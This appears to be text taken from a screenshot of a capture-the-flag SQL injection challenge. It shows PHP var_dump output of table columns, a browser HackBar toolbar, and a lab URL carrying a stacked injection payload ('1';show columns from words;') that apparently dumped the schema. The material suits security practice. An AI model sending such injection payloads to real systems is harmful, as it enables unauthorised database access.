 姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://eac92007-2292-489f-aad9-10b528c8209c.node5.buuoj.cn:81/?inject=1';show columns from words;